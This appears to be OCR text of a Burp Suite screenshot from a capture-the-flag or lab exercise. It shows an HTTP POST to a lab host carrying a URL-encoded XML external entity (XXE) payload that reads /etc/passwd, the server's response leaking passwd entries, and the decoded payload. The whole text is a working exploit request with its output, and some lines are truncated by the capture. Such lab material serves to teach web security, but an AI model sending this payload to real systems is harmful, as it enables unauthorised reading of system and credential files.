 Request
Pretty Raw \n Actions
1 POST /home.php HTTP/1.1
2 Host: 10.10.152.83:8765
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://10.10.152.83:8765
10 Connection: close
11 Referer: http://10.10.152.83:8765/home.php
12 Cookie: PHPSESSID=qaaf4vcekponcp1ls36okgq3k6
13 Upgrade-Insecure-Requests: 1
14
15 xml=
<!DOCTYPE+replace+[<!ENTITY+xxe+SYSTEM+'file%3a///et
c/passwd'>+]>
16 <comment>
17 ++<name>%26xxe%3b</name>
18 ++<author>Barry+Clad</author>
19 ++<com></com>
20 </comment>
Response
Pretty Raw Render \n Actions
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
66 gnats:x:41:41:Gnats Bug-Reporting System (ad
67 nobody:x:65534:65534:nobody:/nonexistent:/us
68 systemd-timesync:x:100:102:systemd Time Sync
69 systemd-network:x:101:103:systemd Network Ma
70 systemd-resolve:x:102:104:systemd Resolver,
71 systemd-bus-proxy:x:103:105:systemd Bus Prox
72 syslog:x:104:108::/home/syslog:/bin/false
73 _apt:x:105:65534::/nonexistent:/bin/false
74 lxd:x:106:65534::/var/lib/lxd/:/bin/false
75 messagebus:x:107:111::/var/run/dbus:/bin/fal
76 uuidd:x:108:112::/run/uuidd:/bin/false
77 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc
78 sshd:x:110:65534::/var/run/sshd:/usr/sbin/no
79 pollinate:x:111:1::/var/cache/pollinate:/bin
80 joe:x:1002:1002::/home/joe:/bin/bash
81 barry:x:1003:1003::/home/barry:/bin/bash
</p>
<p>
Author : Barry Clad
</p>
<p>
Comment :<br>
<p/>
</section>
INSPECTOR
Selection (160)
SELECTED TEXT
<!DOCTYPE+replace+[<!ENTITY+xxe+SYST
EM+'file%3a///etc/passwd'>+]>
<comment>
++<name>%26xxe%3b</name>
++<author>Barry+Clad</author>
++<com></com>
</comment>
DECODED FROM: URL encoding
<!DOCTYPE replace [<!ENTITY xxe SYST
EM 'file:///etc/passwd'> ]>
<comment>
<name>&xxe;</name>
<author>Barry Clad</author>
<com></com>
</comment>
Cancel Apply changes
Query Parameters (0)
Body Parameters (6)